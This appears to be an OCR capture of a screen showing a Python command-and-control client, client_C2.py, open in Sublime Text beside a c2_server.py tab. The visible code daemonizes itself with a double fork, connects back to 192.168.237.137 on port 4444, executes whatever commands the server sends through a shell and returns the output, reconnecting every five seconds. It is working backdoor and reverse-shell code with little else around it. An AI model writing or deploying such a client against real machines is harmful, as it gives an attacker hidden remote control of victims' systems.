 9:48
~/Templates/C2/client_C2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
22 pid = os.fork()
23 if pid > 0:
24 sys.exit(0)
25 except OSError as e:
26 print(f"[!] Second fork failed: {e}")
27 sys.exit(1)
28
29 def connect_to_server():
30 """Connect to the C2 server and handle commands."""
31 while True:
32 try:
33 client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
34 client.connect(('192.168.237.137', 4444)) # Replace with server IP
35 print("[*] Connected to C2 server")
36 while True:
37 # Receive command from server
38 command = client.recv(4096).decode('utf-8', errors='ignore')
39 if not command:
40 break
41 try:
42 # Execute the command and capture output
43 result = subprocess.run(command, shell=True, capture_output=True, text=True)
44 output = result.stdout + result.stderr
45 except Exception as e:
46 output = f"Error: {str(e)}"
47 # Send output back to server
48 client.send(output.encode('utf-8'))
49 except Exception as e:
50 print(f"[!] Connection error: {e}")
51 time.sleep(5) # Retry after 5 seconds
52 finally:
53 client.close()
54
55 if __name__ == "__main__":
56 daemonize() # Run in background
Dreamset Services
2 lines, 25 characters selected
Spaces: 4 Python